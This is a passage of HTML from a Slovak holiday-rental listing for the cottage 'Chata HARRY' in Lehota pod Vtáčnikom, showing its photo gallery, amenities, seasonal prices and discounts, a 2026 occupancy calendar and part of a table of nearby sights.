                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1645904073129741.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #30" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #31" href="https://www.ubytko.sk/user_images/big/1645904073129742.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1645904073129742.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #31" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1645904073129742.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #31" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #32" href="https://www.ubytko.sk/user_images/big/1645904073129743.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1645904073129743.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #32" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1645904073129743.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #32" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #33" href="https://www.ubytko.sk/user_images/big/1645904073129744.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1645904073129744.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #33" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1645904073129744.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #33" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #34" href="https://www.ubytko.sk/user_images/big/1645904073129745.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1645904073129745.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #34" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1645904073129745.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #34" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #35" href="https://www.ubytko.sk/user_images/big/1685815727134065.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1685815727134065.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #35" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1685815727134065.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #35" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #36" href="https://www.ubytko.sk/user_images/big/647b81d076a6a.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/647b81d076a6a.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #36" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/647b81d076a6a.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #36" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #37" href="https://www.ubytko.sk/user_images/big/1688562797134508.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1688562797134508.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #37" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/1688562797134508.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #37" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #38" href="https://www.ubytko.sk/user_images/big/64a56c8461136.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/64a56c8461136.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #38" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/64a56c8461136.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #38" width="168" height="126" /></noscript>
                </a>
                <a title="Chata HARRY - Lehota pod Vtáčnikom #39" href="https://www.ubytko.sk/user_images/big/64ad79d78db9e.jpg">
                    <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/64ad79d78db9e.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #39" width="168" height="126" />
                    <noscript><img src="https://www.ubytko.sk/user_images/medium/64ad79d78db9e.jpg" alt="Chata HARRY - Lehota pod Vtáčnikom #39" width="168" height="126" /></noscript>
                </a>

            </div>
        </div>

        <div id="tab_equipment">

            <p class="col_left">
                
                
                <strong>1x WC</strong>
                <strong>1x Kúpelňa</strong>
                <strong>1x Spoločenská miestnosť</strong>
                <span>krb</span><span>TV</span><span>SAT</span><span>prístelky (počet 1)</span>
                <strong>1x Kuchyňa</strong>
                <span>plynový sporák</span><span>mikrovlnná rúra</span><span>varná kanvica</span><span>chladnička</span>
                
            </p>

            <p class="col_center">
                <strong>Ďalšie možnosti</strong>
                <span></span><span>altánok</span><span>gril</span><span>ohnisko</span><span>vonkajšie posedenie</span>
                
                
                
                
                
                
                
                
                
                
            </p>

            <p class="col_right">
                <strong>Kúrenie</strong>
                <span>centrálne</span><span>elektrické</span><span>na tuhé palivo</span><span>krbom</span>
                <strong>Zákaz fajčiť v objekte</strong>
                
                
                <strong>Pobyt so psom</strong><span>nie je povolený </span>
                <strong>Objekt sa prenajíma</strong><span>celoročne</span>
                
                <strong>Dostupné mobilné siete</strong>
                <span>T-Mobile, Orange, O2</span>
                
                <strong>Parkovanie</strong><span>pri objekte, v zime do 100m</span>
                <strong>V zime snehové reťaze</strong>
                <strong>Vzdialenosti</strong><span>potraviny: 3 km</span><span>reštaurácia: 3 km</span><span>autobus: 3 km</span><span>vlak: 10 km</span>
            </p>

        </div>

        <div id="tab_price">
            <div class="last_update_wrapper">Posledná aktualizácia <time datetime="2025-11-13">13.11.2025</time></div>


            <table class="pricelist" >
                <thead>
                <tr>
                    <th class="season">Sezóna</th>
                    <th class="price">Cena</th>
                    <th class="value_persons">Min. počet osôb</th>
                    <th class="value_nights">Min. počet nocí</th>
                </tr>
                </thead>

                <tbody>
                <tr>
                    <td><b>Zimná sezóna</b> <br /><small>1-6osôb cena za objekt 75€</small></td>
                    <td><b>13.00 EUR</b> <br />osoba/noc</td>
                    <td class="value_persons">1 osoba</td>
                    <td class="value_nights">3 noci</td>
                </tr>
                <tr>
                    <td><b class="red">SILVESTER</b> (29.12. - 02.01.)<br /></td>
                    <td><b>600.00 EUR</b> <br />objekt/pobyt</td>
                    <td class="value_persons">1 osoba</td>
                    <td class="value_nights">1 noc</td>
                </tr>
                <tr>
                    <td><b>Víkendový pobyt</b> <br /></td>
                    <td><b>200.00 EUR</b> <br />objekt/pobyt</td>
                    <td class="value_persons">1 osoba</td>
                    <td class="value_nights">1 noc</td>
                </tr>
                <tr>
                    <td><b>Letná sezóna</b> <br /><small>1-6osôb cena za objekt 75€</small></td>
                    <td><b>13.00 EUR</b> <br />osoba/noc</td>
                    <td class="value_persons">1 osoba</td>
                    <td class="value_nights">3 noci</td>
                </tr>
                </tbody>
            </table>








            <table class="discountlist" >
                <thead>
                    <tr>
                        <th class="title">Zľavy</th>
                        <th class="value">Výška zľavy</th>
                    </tr>
                </thead>

                <tbody>
                    <tr>
                        <td>Prenájom sedem dní a viac, cena so zĺavou</td>
                        <td class="textCenter">10 %</td>
                    </tr>
                    <tr>
                        <td>Kúpacia kaďa pri ubytovaní grátis 5noci a viac,</td>
                        <td class="textCenter">100 %</td>
                    </tr>
                </tbody>
            </table>

            <table class="surchargelist" >
                <thead>
                <tr>
                    <th class="title">Doplatky na mieste</th>
                    <th class="value">Výška doplatku</th>
                </tr>
                </thead>

                <tbody>
                <tr>
                    <td>vratná kaucia</td>
                    <td class="textCenter">100.00 EUR</td>
                </tr>
                <tr>
                    <td>spotreba energie</td>
                    <td class="textCenter"></td>
                </tr>
                <tr>
                    <td>drevo do krbu/brikety</td>
                    <td class="textCenter"></td>
                </tr>
                </tbody>
            </table>

        </div>

        <div id="tab_occupation">

            <div class="last_update_wrapper">Posledná aktualizácia <time datetime="2026-01-13">13.01.2026</time></div>

            <div class="calendar_wrapper cal_basic">
                <div class="cal_month"><div class="month_label">Január 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2025-12-29" class="day_prev">29</time><time datetime="2025-12-30" class="day_prev">30</time><time datetime="2025-12-31" class="day_prev">31</time><time datetime="2026-01-01" class="day">01</time>
<time datetime="2026-01-02" class="day">02</time>
<time datetime="2026-01-03" class="day saturday">03</time>
<time datetime="2026-01-04" class="day">04</time>
<time datetime="2026-01-05" class="day">05</time>
<time datetime="2026-01-06" class="day">06</time>
<time datetime="2026-01-07" class="day">07</time>
<time datetime="2026-01-08" class="day">08</time>
<time datetime="2026-01-09" class="day">09</time>
<time datetime="2026-01-10" class="day saturday">10</time>
<time datetime="2026-01-11" class="day">11</time>
<time datetime="2026-01-12" class="day">12</time>
<time datetime="2026-01-13" class="day">13</time>
<time datetime="2026-01-14" class="day">14</time>
<time datetime="2026-01-15" class="day">15</time>
<time datetime="2026-01-16" class="day">16</time>
<time datetime="2026-01-17" class="day saturday">17</time>
<time datetime="2026-01-18" class="day">18</time>
<time datetime="2026-01-19" class="day">19</time>
<time datetime="2026-01-20" class="day">20</time>
<time datetime="2026-01-21" class="day">21</time>
<time datetime="2026-01-22" class="day">22</time>
<time datetime="2026-01-23" class="day">23</time>
<time datetime="2026-01-24" class="day saturday">24</time>
<time datetime="2026-01-25" class="day">25</time>
<time datetime="2026-01-26" class="day">26</time>
<time datetime="2026-01-27" class="day today">27</time>
<time datetime="2026-01-28" class="day">28</time>
<time datetime="2026-01-29" class="day">29</time>
<time datetime="2026-01-30" class="day">30</time>
<time datetime="2026-01-31" class="day saturday">31</time></div>

                <div class="cal_month"><div class="month_label">Február 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-01-26" class="day_prev">26</time><time datetime="2026-01-27" class="day_prev">27</time><time datetime="2026-01-28" class="day_prev">28</time><time datetime="2026-01-29" class="day_prev">29</time><time datetime="2026-01-30" class="day_prev">30</time><time datetime="2026-01-31" class="day_prev">31</time><time datetime="2026-02-01" class="day">01</time>
<time datetime="2026-02-02" class="day">02</time>
<time datetime="2026-02-03" class="day">03</time>
<time datetime="2026-02-04" class="day">04</time>
<time datetime="2026-02-05" class="day">05</time>
<time datetime="2026-02-06" class="day">06</time>
<time datetime="2026-02-07" class="day saturday">07</time>
<time datetime="2026-02-08" class="day">08</time>
<time datetime="2026-02-09" class="day">09</time>
<time datetime="2026-02-10" class="day">10</time>
<time datetime="2026-02-11" class="day">11</time>
<time datetime="2026-02-12" class="day">12</time>
<time datetime="2026-02-13" class="day">13</time>
<time datetime="2026-02-14" class="day saturday">14</time>
<time datetime="2026-02-15" class="day">15</time>
<time datetime="2026-02-16" class="day">16</time>
<time datetime="2026-02-17" class="day">17</time>
<time datetime="2026-02-18" class="day">18</time>
<time datetime="2026-02-19" class="day">19</time>
<time datetime="2026-02-20" class="day">20</time>
<time datetime="2026-02-21" class="day saturday">21</time>
<time datetime="2026-02-22" class="day">22</time>
<time datetime="2026-02-23" class="day">23</time>
<time datetime="2026-02-24" class="day">24</time>
<time datetime="2026-02-25" class="day">25</time>
<time datetime="2026-02-26" class="day">26</time>
<time datetime="2026-02-27" class="day">27</time>
<time datetime="2026-02-28" class="day saturday">28</time></div>

                <div class="cal_month"><div class="month_label">Marec 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-02-23" class="day_prev">23</time><time datetime="2026-02-24" class="day_prev">24</time><time datetime="2026-02-25" class="day_prev">25</time><time datetime="2026-02-26" class="day_prev">26</time><time datetime="2026-02-27" class="day_prev">27</time><time datetime="2026-02-28" class="day_prev">28</time><time datetime="2026-03-01" class="day">01</time>
<time datetime="2026-03-02" class="day">02</time>
<time datetime="2026-03-03" class="day">03</time>
<time datetime="2026-03-04" class="day">04</time>
<time datetime="2026-03-05" class="day">05</time>
<time datetime="2026-03-06" class="day">06</time>
<time datetime="2026-03-07" class="day saturday">07</time>
<time datetime="2026-03-08" class="day">08</time>
<time datetime="2026-03-09" class="day">09</time>
<time datetime="2026-03-10" class="day">10</time>
<time datetime="2026-03-11" class="day">11</time>
<time datetime="2026-03-12" class="day">12</time>
<time datetime="2026-03-13" class="day">13</time>
<time datetime="2026-03-14" class="day saturday">14</time>
<time datetime="2026-03-15" class="day">15</time>
<time datetime="2026-03-16" class="day">16</time>
<time datetime="2026-03-17" class="day">17</time>
<time datetime="2026-03-18" class="day">18</time>
<time datetime="2026-03-19" class="day">19</time>
<time datetime="2026-03-20" class="day">20</time>
<time datetime="2026-03-21" class="day saturday">21</time>
<time datetime="2026-03-22" class="day">22</time>
<time datetime="2026-03-23" class="day">23</time>
<time datetime="2026-03-24" class="day">24</time>
<time datetime="2026-03-25" class="day">25</time>
<time datetime="2026-03-26" class="day">26</time>
<time datetime="2026-03-27" class="day">27</time>
<time datetime="2026-03-28" class="day saturday">28</time>
<time datetime="2026-03-29" class="day">29</time>
<time datetime="2026-03-30" class="day">30</time>
<time datetime="2026-03-31" class="day">31</time></div>

                <div class="cal_month"><div class="month_label">Apríl 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-03-30" class="day_prev">30</time><time datetime="2026-03-31" class="day_prev">31</time><time datetime="2026-04-01" class="day">01</time>
<time datetime="2026-04-02" class="day">02</time>
<time datetime="2026-04-03" class="day">03</time>
<time datetime="2026-04-04" class="day saturday">04</time>
<time datetime="2026-04-05" class="day">05</time>
<time datetime="2026-04-06" class="day">06</time>
<time datetime="2026-04-07" class="day">07</time>
<time datetime="2026-04-08" class="day">08</time>
<time datetime="2026-04-09" class="day">09</time>
<time datetime="2026-04-10" class="day">10</time>
<time datetime="2026-04-11" class="day saturday">11</time>
<time datetime="2026-04-12" class="day">12</time>
<time datetime="2026-04-13" class="day">13</time>
<time datetime="2026-04-14" class="day">14</time>
<time datetime="2026-04-15" class="day">15</time>
<time datetime="2026-04-16" class="day">16</time>
<time datetime="2026-04-17" class="day">17</time>
<time datetime="2026-04-18" class="day saturday">18</time>
<time datetime="2026-04-19" class="day">19</time>
<time datetime="2026-04-20" class="day">20</time>
<time datetime="2026-04-21" class="day">21</time>
<time datetime="2026-04-22" class="day">22</time>
<time datetime="2026-04-23" class="day">23</time>
<time datetime="2026-04-24" class="day">24</time>
<time datetime="2026-04-25" class="day saturday">25</time>
<time datetime="2026-04-26" class="day">26</time>
<time datetime="2026-04-27" class="day">27</time>
<time datetime="2026-04-28" class="day">28</time>
<time datetime="2026-04-29" class="day">29</time>
<time datetime="2026-04-30" class="day">30</time></div>

                <div class="cal_month"><div class="month_label">Máj 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-04-27" class="day_prev">27</time><time datetime="2026-04-28" class="day_prev">28</time><time datetime="2026-04-29" class="day_prev">29</time><time datetime="2026-04-30" class="day_prev">30</time><time datetime="2026-05-01" class="day">01</time>
<time datetime="2026-05-02" class="day saturday">02</time>
<time datetime="2026-05-03" class="day">03</time>
<time datetime="2026-05-04" class="day">04</time>
<time datetime="2026-05-05" class="day">05</time>
<time datetime="2026-05-06" class="day">06</time>
<time datetime="2026-05-07" class="day">07</time>
<time datetime="2026-05-08" class="day">08</time>
<time datetime="2026-05-09" class="day saturday">09</time>
<time datetime="2026-05-10" class="day">10</time>
<time datetime="2026-05-11" class="day">11</time>
<time datetime="2026-05-12" class="day">12</time>
<time datetime="2026-05-13" class="day">13</time>
<time datetime="2026-05-14" class="day">14</time>
<time datetime="2026-05-15" class="day">15</time>
<time datetime="2026-05-16" class="day saturday">16</time>
<time datetime="2026-05-17" class="day">17</time>
<time datetime="2026-05-18" class="day">18</time>
<time datetime="2026-05-19" class="day">19</time>
<time datetime="2026-05-20" class="day">20</time>
<time datetime="2026-05-21" class="day">21</time>
<time datetime="2026-05-22" class="day">22</time>
<time datetime="2026-05-23" class="day saturday">23</time>
<time datetime="2026-05-24" class="day">24</time>
<time datetime="2026-05-25" class="day">25</time>
<time datetime="2026-05-26" class="day">26</time>
<time datetime="2026-05-27" class="day">27</time>
<time datetime="2026-05-28" class="day">28</time>
<time datetime="2026-05-29" class="day">29</time>
<time datetime="2026-05-30" class="day saturday">30</time>
<time datetime="2026-05-31" class="day">31</time></div>

                <div class="cal_month"><div class="month_label">Jún 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-06-01" class="day">01</time>
<time datetime="2026-06-02" class="day">02</time>
<time datetime="2026-06-03" class="day">03</time>
<time datetime="2026-06-04" class="day">04</time>
<time datetime="2026-06-05" class="day">05</time>
<time datetime="2026-06-06" class="day saturday">06</time>
<time datetime="2026-06-07" class="day">07</time>
<time datetime="2026-06-08" class="day">08</time>
<time datetime="2026-06-09" class="day">09</time>
<time datetime="2026-06-10" class="day">10</time>
<time datetime="2026-06-11" class="day">11</time>
<time datetime="2026-06-12" class="day">12</time>
<time datetime="2026-06-13" class="day saturday">13</time>
<time datetime="2026-06-14" class="day">14</time>
<time datetime="2026-06-15" class="day">15</time>
<time datetime="2026-06-16" class="day">16</time>
<time datetime="2026-06-17" class="day">17</time>
<time datetime="2026-06-18" class="day">18</time>
<time datetime="2026-06-19" class="day">19</time>
<time datetime="2026-06-20" class="day saturday">20</time>
<time datetime="2026-06-21" class="day">21</time>
<time datetime="2026-06-22" class="day">22</time>
<time datetime="2026-06-23" class="day">23</time>
<time datetime="2026-06-24" class="day">24</time>
<time datetime="2026-06-25" class="day">25</time>
<time datetime="2026-06-26" class="day">26</time>
<time datetime="2026-06-27" class="day saturday">27</time>
<time datetime="2026-06-28" class="day">28</time>
<time datetime="2026-06-29" class="day">29</time>
<time datetime="2026-06-30" class="day">30</time></div>

                <div class="cal_month"><div class="month_label">Júl 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-06-29" class="day_prev">29</time><time datetime="2026-06-30" class="day_prev">30</time><time datetime="2026-07-01" class="day">01</time>
<time datetime="2026-07-02" class="day">02</time>
<time datetime="2026-07-03" class="day">03</time>
<time datetime="2026-07-04" class="day saturday">04</time>
<time datetime="2026-07-05" class="day">05</time>
<time datetime="2026-07-06" class="day">06</time>
<time datetime="2026-07-07" class="day">07</time>
<time datetime="2026-07-08" class="day">08</time>
<time datetime="2026-07-09" class="day">09</time>
<time datetime="2026-07-10" class="day">10</time>
<time datetime="2026-07-11" class="day saturday">11</time>
<time datetime="2026-07-12" class="day">12</time>
<time datetime="2026-07-13" class="day">13</time>
<time datetime="2026-07-14" class="day">14</time>
<time datetime="2026-07-15" class="day">15</time>
<time datetime="2026-07-16" class="day">16</time>
<time datetime="2026-07-17" class="day">17</time>
<time datetime="2026-07-18" class="day saturday">18</time>
<time datetime="2026-07-19" class="day">19</time>
<time datetime="2026-07-20" class="day">20</time>
<time datetime="2026-07-21" class="day">21</time>
<time datetime="2026-07-22" class="day">22</time>
<time datetime="2026-07-23" class="day">23</time>
<time datetime="2026-07-24" class="day">24</time>
<time datetime="2026-07-25" class="day saturday">25</time>
<time datetime="2026-07-26" class="day">26</time>
<time datetime="2026-07-27" class="day">27</time>
<time datetime="2026-07-28" class="day">28</time>
<time datetime="2026-07-29" class="day">29</time>
<time datetime="2026-07-30" class="day">30</time>
<time datetime="2026-07-31" class="day">31</time></div>

                <div class="cal_month"><div class="month_label">August 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-07-27" class="day_prev">27</time><time datetime="2026-07-28" class="day_prev">28</time><time datetime="2026-07-29" class="day_prev">29</time><time datetime="2026-07-30" class="day_prev">30</time><time datetime="2026-07-31" class="day_prev">31</time><time datetime="2026-08-01" class="day saturday">01</time>
<time datetime="2026-08-02" class="day">02</time>
<time datetime="2026-08-03" class="day">03</time>
<time datetime="2026-08-04" class="day">04</time>
<time datetime="2026-08-05" class="day">05</time>
<time datetime="2026-08-06" class="day">06</time>
<time datetime="2026-08-07" class="day">07</time>
<time datetime="2026-08-08" class="day saturday">08</time>
<time datetime="2026-08-09" class="day">09</time>
<time datetime="2026-08-10" class="day">10</time>
<time datetime="2026-08-11" class="day">11</time>
<time datetime="2026-08-12" class="day">12</time>
<time datetime="2026-08-13" class="day">13</time>
<time datetime="2026-08-14" class="day">14</time>
<time datetime="2026-08-15" class="day saturday">15</time>
<time datetime="2026-08-16" class="day">16</time>
<time datetime="2026-08-17" class="day">17</time>
<time datetime="2026-08-18" class="day">18</time>
<time datetime="2026-08-19" class="day">19</time>
<time datetime="2026-08-20" class="day">20</time>
<time datetime="2026-08-21" class="day">21</time>
<time datetime="2026-08-22" class="day saturday">22</time>
<time datetime="2026-08-23" class="day">23</time>
<time datetime="2026-08-24" class="day">24</time>
<time datetime="2026-08-25" class="day">25</time>
<time datetime="2026-08-26" class="day">26</time>
<time datetime="2026-08-27" class="day">27</time>
<time datetime="2026-08-28" class="day">28</time>
<time datetime="2026-08-29" class="day saturday">29</time>
<time datetime="2026-08-30" class="day">30</time>
<time datetime="2026-08-31" class="day">31</time></div>

                <div class="cal_month"><div class="month_label">September 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-08-31" class="day_prev">31</time><time datetime="2026-09-01" class="day">01</time>
<time datetime="2026-09-02" class="day">02</time>
<time datetime="2026-09-03" class="day">03</time>
<time datetime="2026-09-04" class="day">04</time>
<time datetime="2026-09-05" class="day saturday">05</time>
<time datetime="2026-09-06" class="day">06</time>
<time datetime="2026-09-07" class="day">07</time>
<time datetime="2026-09-08" class="day">08</time>
<time datetime="2026-09-09" class="day">09</time>
<time datetime="2026-09-10" class="day">10</time>
<time datetime="2026-09-11" class="day">11</time>
<time datetime="2026-09-12" class="day saturday">12</time>
<time datetime="2026-09-13" class="day">13</time>
<time datetime="2026-09-14" class="day">14</time>
<time datetime="2026-09-15" class="day">15</time>
<time datetime="2026-09-16" class="day">16</time>
<time datetime="2026-09-17" class="day">17</time>
<time datetime="2026-09-18" class="day">18</time>
<time datetime="2026-09-19" class="day saturday">19</time>
<time datetime="2026-09-20" class="day">20</time>
<time datetime="2026-09-21" class="day">21</time>
<time datetime="2026-09-22" class="day">22</time>
<time datetime="2026-09-23" class="day">23</time>
<time datetime="2026-09-24" class="day">24</time>
<time datetime="2026-09-25" class="day">25</time>
<time datetime="2026-09-26" class="day saturday">26</time>
<time datetime="2026-09-27" class="day">27</time>
<time datetime="2026-09-28" class="day">28</time>
<time datetime="2026-09-29" class="day">29</time>
<time datetime="2026-09-30" class="day">30</time></div>

                <div class="cal_month"><div class="month_label">Október 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-09-28" class="day_prev">28</time><time datetime="2026-09-29" class="day_prev">29</time><time datetime="2026-09-30" class="day_prev">30</time><time datetime="2026-10-01" class="day">01</time>
<time datetime="2026-10-02" class="day">02</time>
<time datetime="2026-10-03" class="day saturday">03</time>
<time datetime="2026-10-04" class="day">04</time>
<time datetime="2026-10-05" class="day">05</time>
<time datetime="2026-10-06" class="day">06</time>
<time datetime="2026-10-07" class="day">07</time>
<time datetime="2026-10-08" class="day">08</time>
<time datetime="2026-10-09" class="day">09</time>
<time datetime="2026-10-10" class="day saturday">10</time>
<time datetime="2026-10-11" class="day">11</time>
<time datetime="2026-10-12" class="day">12</time>
<time datetime="2026-10-13" class="day">13</time>
<time datetime="2026-10-14" class="day">14</time>
<time datetime="2026-10-15" class="day">15</time>
<time datetime="2026-10-16" class="day">16</time>
<time datetime="2026-10-17" class="day saturday">17</time>
<time datetime="2026-10-18" class="day">18</time>
<time datetime="2026-10-19" class="day">19</time>
<time datetime="2026-10-20" class="day">20</time>
<time datetime="2026-10-21" class="day">21</time>
<time datetime="2026-10-22" class="day">22</time>
<time datetime="2026-10-23" class="day">23</time>
<time datetime="2026-10-24" class="day saturday">24</time>
<time datetime="2026-10-25" class="day">25</time>
<time datetime="2026-10-26" class="day">26</time>
<time datetime="2026-10-27" class="day">27</time>
<time datetime="2026-10-28" class="day">28</time>
<time datetime="2026-10-29" class="day">29</time>
<time datetime="2026-10-30" class="day">30</time>
<time datetime="2026-10-31" class="day saturday">31</time></div>

                <div class="cal_month"><div class="month_label">November 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-10-26" class="day_prev">26</time><time datetime="2026-10-27" class="day_prev">27</time><time datetime="2026-10-28" class="day_prev">28</time><time datetime="2026-10-29" class="day_prev">29</time><time datetime="2026-10-30" class="day_prev">30</time><time datetime="2026-10-31" class="day_prev">31</time><time datetime="2026-11-01" class="day">01</time>
<time datetime="2026-11-02" class="day">02</time>
<time datetime="2026-11-03" class="day">03</time>
<time datetime="2026-11-04" class="day">04</time>
<time datetime="2026-11-05" class="day">05</time>
<time datetime="2026-11-06" class="day">06</time>
<time datetime="2026-11-07" class="day saturday">07</time>
<time datetime="2026-11-08" class="day">08</time>
<time datetime="2026-11-09" class="day">09</time>
<time datetime="2026-11-10" class="day">10</time>
<time datetime="2026-11-11" class="day">11</time>
<time datetime="2026-11-12" class="day">12</time>
<time datetime="2026-11-13" class="day">13</time>
<time datetime="2026-11-14" class="day saturday">14</time>
<time datetime="2026-11-15" class="day">15</time>
<time datetime="2026-11-16" class="day">16</time>
<time datetime="2026-11-17" class="day">17</time>
<time datetime="2026-11-18" class="day">18</time>
<time datetime="2026-11-19" class="day">19</time>
<time datetime="2026-11-20" class="day">20</time>
<time datetime="2026-11-21" class="day saturday">21</time>
<time datetime="2026-11-22" class="day">22</time>
<time datetime="2026-11-23" class="day">23</time>
<time datetime="2026-11-24" class="day">24</time>
<time datetime="2026-11-25" class="day">25</time>
<time datetime="2026-11-26" class="day">26</time>
<time datetime="2026-11-27" class="day">27</time>
<time datetime="2026-11-28" class="day saturday">28</time>
<time datetime="2026-11-29" class="day">29</time>
<time datetime="2026-11-30" class="day">30</time></div>

                <div class="cal_month"><div class="month_label">December 2026</div><div class="month_heading"><b>Po</b><b>Ut</b><b>St</b><b>Št</b><b>Pi</b><b>So</b><b>Ne</b></div><time datetime="2026-11-30" class="day_prev">30</time><time datetime="2026-12-01" class="day">01</time>
<time datetime="2026-12-02" class="day">02</time>
<time datetime="2026-12-03" class="day">03</time>
<time datetime="2026-12-04" class="day">04</time>
<time datetime="2026-12-05" class="day saturday">05</time>
<time datetime="2026-12-06" class="day">06</time>
<time datetime="2026-12-07" class="day">07</time>
<time datetime="2026-12-08" class="day">08</time>
<time datetime="2026-12-09" class="day">09</time>
<time datetime="2026-12-10" class="day">10</time>
<time datetime="2026-12-11" class="day">11</time>
<time datetime="2026-12-12" class="day saturday">12</time>
<time datetime="2026-12-13" class="day">13</time>
<time datetime="2026-12-14" class="day">14</time>
<time datetime="2026-12-15" class="day">15</time>
<time datetime="2026-12-16" class="day">16</time>
<time datetime="2026-12-17" class="day">17</time>
<time datetime="2026-12-18" class="day">18</time>
<time datetime="2026-12-19" class="day saturday">19</time>
<time datetime="2026-12-20" class="day">20</time>
<time datetime="2026-12-21" class="day">21</time>
<time datetime="2026-12-22" class="day">22</time>
<time datetime="2026-12-23" class="day">23</time>
<time datetime="2026-12-24" class="day">24</time>
<time datetime="2026-12-25" class="day">25</time>
<time datetime="2026-12-26" class="day saturday">26</time>
<time datetime="2026-12-27" class="day">27</time>
<time datetime="2026-12-28" class="day">28</time>
<time datetime="2026-12-29" class="day">29</time>
<time datetime="2026-12-30" class="day">30</time>
<time datetime="2026-12-31" class="day">31</time></div>

            </div>

            <a id="toggle_occupation" class="toggle_collapse" href="#">Zobraziť celú obsadenosť</a>

            <div class="occupation_help">
                <p><b class="calendar_red">Červená</b> = 100% obsadené | <b class="calendar_blue">Modrá</b> = predbežná (zatiaľ nepotvrdená) rezervácia.<br /> Ak máte záujem o už predbežne rezervovaný termín, <a class="popup_link" href="#ask_popup">kontaktujte ubytovateľa</a> a informujte sa dokedy je tento termín blokovaný.</p>
            </div>
        </div>

        <div id="tab_poi">
            <table class="poi">
                <tbody>
                <tr class="odd">
                    <td class="distance">1,94 km</td>
                    <td class="title"><b title="Hrad Sivý Kameň">Hrad Sivý Kameň</b>, Podhradie</td>
                    <td class="type">zrúcanina</td>
                </tr>
                <tr >
                    <td class="distance">3,99 km</td>
                    <td class="title"><b title="Priedavky Šabľová">Priedavky Šabľová</b>, Cigeľ</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr class="odd">
                    <td class="distance">9,53 km</td>
                    <td class="title"><b title="Chalmová">Chalmová</b>, Bystričany</td>
                    <td class="type">termálne kúpalisko</td>
                </tr>
                <tr >
                    <td class="distance">9,76 km</td>
                    <td class="title"><b title="Beneje Lúky">Beneje Lúky</b>, Kľak</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr class="odd">
                    <td class="distance">9,89 km</td>
                    <td class="title"><b title="Pamätná izba SNP">Pamätná izba SNP</b>, Kľak</td>
                    <td class="type">múzeum</td>
                </tr>
                <tr >
                    <td class="distance">11,00 km</td>
